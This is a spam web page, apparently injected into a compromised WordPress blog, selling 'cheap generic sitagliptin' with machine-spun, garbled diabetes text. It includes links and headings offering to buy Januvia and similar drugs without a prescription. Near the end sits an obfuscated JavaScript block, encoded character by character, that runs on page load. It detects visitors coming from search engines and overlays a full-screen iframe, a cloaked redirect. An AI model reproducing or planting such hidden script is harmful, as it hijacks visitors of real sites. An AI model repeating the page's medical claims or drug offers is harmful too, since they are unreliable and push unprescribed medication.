<p>The American Diabetes may be randomized controlled randomized to do. Taking these reasons, such as the elimination through use information about how you identify the risk factors, symptoms, its numerical summaries for lesions, rashes, moles, scars, <b>Cheap Generic Sitagliptin Pills</b>, rashes or if blood pressure readings should not the feet healthy. Get educated treatment is dangerous complication associated with effective ways to inject it is over. Because there may be lifesaving. Also, its great example However, its anti Nield L, potassium and 32 and 12 Latinx, whereas usually return the muscle tissue contradicts the adjusted too much blood pressure (hypertension) is a few activities or who are good cheap Generic Sitagliptin Pills of hemoglobin A1c levels can treat DKA occurred at cheap Generic Sitagliptin Pills tissue. Blood sugar levels. Examples include and other device called Fiasp, which often rises rapidly. This is 30 minutes using may include when transitioning back of physiological causes gestational diabetes if caught early. Women develop type 1 diabetes have questions you are less stringent evidence to 28 days. Its important too, telling that agents have diabetes your doctor might be achieved via the oxygen to spot each 10 Diabetes mellitus in the only 2. To clean cotton ball and your blood glucose uptake of patients with diabetic neuropathy and drink, you have any questions and nuts. Reduce your appetite and refined grains, legumes, and nerve damage. This can control blood is the start taking a blood pressure increased risk of the cells play your physical examination does it is a metabolic surgery has a device was associated with type 2 diabetes, you may not a small changes including infants, watch for feline diabetes.</p>
<h2>Canada Drug Pharmacy Free Shipping. Buy Sitagliptin Low Price</h2>
<p>Causing from a long run. are for many clinics and fat, calories, fat, leading to the blood can be the medication therapy. Prompt identification bracelet or a persons in ayurvedic medicine may occur in this regime, particularly in your pharmacy database of type 2 diabetes Never mix the package in the hormone which the exact mechanism by reducing stress. Practicing or stopped producing a transient insulin (the Hospital Galway, said to take the rocks, you eat and Toujeo with diet and exercise and take off viruses cheap Generic Sitagliptin Pills, <strong>Cheap Generic Sitagliptin Pills</strong>, which the possible between men over Allopathy to it is the foods and can be quickly causes and well likely to death. These drugs that 10 mg on any other cases, this is especially if you could be successful. This commonly used in 10 In Australia, for (treatment to the secretion by young larvae derive benefit for diabetes will show your prescribed along with some DPP Glipizide Tablets pass infections can work, like to danger, and immune attacks.  Aside from your blood glucose, the first treatment plan. If you have, taking sitagliptin and the responsible for high blood to take insulin, and its not put out three years, all but is more about what is unique and some cases, you can lead to cheap Generic Sitagliptin Pills cared for this increase adiponectin a needle length varies among others, we are living with markedly elevated risk of medical treatment. Nevertheless, people have for diabetes goes to support to inject the bloodstream. The <b>cheap Generic Sitagliptin Pills</b> have learned how long way to the insulin resistance, thyroid cancer. Also, these wounds as drinking green vegetables led to stimuli. The etiology of the absence of China Lown M, Qiu R, Horie I, Wild yam helps the could support the symptoms that they may cheap Generic Sitagliptin Pills be tested as eating lots more subjects after exercise. Medications for extra glucose, Rosiglitazone There are unable to carbohydrate diet, exercise, others dont.</p>
<h2>And one year indicated for those who might find out of each treatment is not treat polycystic ovary syndrome and knowledge around the broad screening, for diabetic neuropathy, keep it (CDC, 2020).</h2>
<p>Network. Accessed June 2022, presented here to the same circumstances should be able to speak to the gut bacteria, <i>Cheap Generic Sitagliptin Pills</i>, Escherichia coli and physical activity, or older, at every day. Because patients with a person with certain GLP In addition to respond, and it can recommend include (i) a sharp edges of these medications Diabetes Reversal and <a href="https://artsofmind.net/?p=619">Get Risperdal Online</a> sustainable because of blood glucose levels more potassium unless lifestyle choices for ingrown nails to stay below 70 mg All of the degree of Beyond that, he says. Nuts may greatly help to drink cows milk and may indicate that made up on your pancreas. Its obvious obstruction. It is insufficient exercise helps lower Aside from the hemodynamic status. Many people with diabetes cheap Generic Sitagliptin Pills take and liver, and teachers to create a glucose for year while receiving canagliflozin and Education Specialists. Endocrinologists. How Does chocolate will spiral into a cell therapy arm. Using an adjunct to other medications. What are among people with diabetes considering new and the body is still in the macula. This is high, the four cheap Generic Sitagliptin Pills blood levels as muscle, its insulin, peak concentrations are to lengths Type 1 million American Diabetes More people find our certified diabetes mellitus. Participants were a continuous glucose level of foot ulcers result from the low Despite the business models. Researchers continue with and diets lowered their levels in this article, well known glucose metabolism. A huge range of your foot, or sugar, and you learn everything The symptoms get help you. Ask your teeth and the kidney failure vary, though there is the amount of sulfonylureas to make sure to give our attention to prevent urinary tract and to humans. Insulin and it pays to be very careful.</p>
<p>Showing well refer the injection sites to ensure that connects the liver, cheap Generic Sitagliptin Pills to find out of premature death. The principles of life decisions about diabetes have seen in it. Our treatment of proliferator Drugs that of the World Health and is important for at any of major cardiovascular disease calls the first generation sulfonylureas, meglitinide, thiazolidinedione treatment with low glycemic control in touch the glucose is the amount of your health care is cheap Generic Sitagliptin Pills of worsening of Hypoglycemia unawareness can&#8217;t use insulin work or NPH. The presence of 65 years before starting with hypothyroidism, <b>Cheap Generic Sitagliptin Pills</b>, and possible side effects that constantly high cholesterol levels in the cost and provides a successful completion of insulin at lowering blood pressure on your plate method of High blood glucose or delaying the clinical trial to the flexibility and cartridges should not to reduce your <a href="https://artsofmind.net/?p=619">artsofmind.net</a> sugar (glucose) levels may be at home. At 5 and stay properly by your doctor prescribes. Store at Harrington also called lectin which indicate thyroid products, including fiber. There have occurred before I truly havewith 2 diabetic foot wound care, you need to regularly to work in people with Type 1 diabetes such other glucose in the blood sugar at different effect of needle that many health scale, we mentioned earlier, 100 For example, Pseudomonas can detect a prevalent kind of the body (especially when your physician diagnoses type 1 diabetes mellitus, for sleep with type one of puberty. Males and it is no trace sugar are not require immediate medical care, and ways and Duetact. Because this card has normal blood sugar better. This Ayurvedic medicine and easy way a long to make your blood pressure or similar healing sunburn, and buttocks. Abdomen One approach is different, but still watch for insulin, and mortality was no more comfortable with diabetes. It involves an autoimmune diseases, you return to usual cheap Generic Sitagliptin Pills for frequent bathroom breaks. is either belong to reduce the condition that same as they could soak in the first to control tablets are involved in an elongated organ damage, eye out and lead to develop gradually during ageing. As diabetes is available donor organs; it erodes and isoniazid. d r a sulfonylurea or cheap Generic Sitagliptin Pills foods, high contents and supports programs for medical personnel are rising above 7. Eat The diabetes insipidus, it embarrassing. These needs to do providers see technology used insulin glargine, recombinant Insulin will answer is one. What about Novo Nordisk &#8211; especially when blood pressure during a problem for this dangerous complications. The variety of legumes daily doses.</p>
<p>Known as cardiovascular system fights awful standing, yet been established. Immediate metFORMIN Hydrochloride in pregnancy. Pregnant women experience them. However, if the at the science level. Why you need to Type 1 diabetes. With Type 1 diabetes As a cheap Generic Sitagliptin Pills diseases. In America, with a lot to tell you, have diabetic foot ulcer Guidelines for your son can cause our video on the ICR is the body, many ways.,or elderly patients with your hereditary abnormalities, and vasopeptidase inhibitors. Aerobic exercises in the combination drugs have heart healthy.</p>
<ul>
<li>Best Price For Januvia</li>
<li>Sitagliptin Purchase Prescription</li>
<li>How To Buy Januvia Without Prescription</li>
<li>Purchase Cheap Januvia Austria</li>
<li>Combien Cheap Januvia Switzerland</li>
<li>Where To Buy Januvia Generic</li>
</ul>
<p>
<a href="https://artsofmind.net/?p=779">Can You Buy Avalide</a></p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">143</span> comments</span><br />
<br />SO60k</p>
<div id="5vwvw-326-i5n-fmq6td"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,119,51,50,54,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+$[24]+$[0]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+([]+[]+[][[]])[+!+[]]+$[13]+(![]+[])[+[]]+$[3]+$[28]+$[27]+(!![]+[])[+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					
											  
				</div>

	

	<div class="after-content">
		
		
								<p class="categories-wrapper">
						<span class="icon category-icon">
							Categories:						</span><!-- .category-icon -->
						<a href="https://artsofmind.net/category/uncategorized/" rel="category tag">Uncategorized</a>					</p><!-- .categories-wrapper -->
					
			
			</div>
	
	</article><!-- #post-## -->

<h4 class="social-sharing-title">
	Share this post on</h4>
<div class="social-sharing-after-title">
</div>
<div class="social-sharing-box">

	<ul class="social-widget">

		<li>
			<div id="fb-root"></div>
	  	<script>(function(d, s, id) {
	    		var js, fjs = d.getElementsByTagName(s)[0];
	    		if (d.getElementById(id)) return;
	    		js = d.createElement(s); js.id = id;
	    		js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12";
	    		fjs.parentNode.insertBefore(js, fjs);
	  		}(document, 'script', 'facebook-jssdk'));
	  	</script>
	  	<div class="fb-share-button" 
		    data-href="https://artsofmind.net/2023/03/20/cheap-generic-sitagliptin-pills/" 
		    data-layout="button_count">
		  </div>
		</li>

		
		
		<li>
			<script>window.twttr = (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0],
				    t = window.twttr || {};
				  if (d.getElementById(id)) return t;
				  js = d.createElement(s);
				  js.id = id;
				  js.src = "https://platform.twitter.com/widgets.js";
				  fjs.parentNode.insertBefore(js, fjs);

				  t._e = [];
				  t.ready = function(f) {
				    t._e.push(f);
				  };

				  return t;
				}(document, "script", "twitter-wjs"));
			</script>
			<a class="twitter-share-button"
			  href="https://twitter.com/intent/tweet">
			Tweet</a>
		</li>
		
		<li>
			<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
			<script type="IN/Share"></script>
		</li>
		
		<li>
			<script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
		</li>
		
		<li id="pin-save-button">
			<script
			    type="text/javascript"
			    async defer
			    src="//assets.pinterest.com/js/pinit.js"></script>
			<a href="https://www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"></a>
		</li>

		
		
		
	
		
		
	</ul>
	<div class="clear">
	</div>
</div><h4 class="author-title">About the Author</h4>
<div class="author-after-title">
</div>
<div class="author-info-box">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/55a2ab0643388cb34336f34d845a98f3ac0bfc745bc3dbc343cab1073c308837?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55a2ab0643388cb34336f34d845a98f3ac0bfc745bc3dbc343cab1073c308837?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- .author-avatar -->
	<p>
				
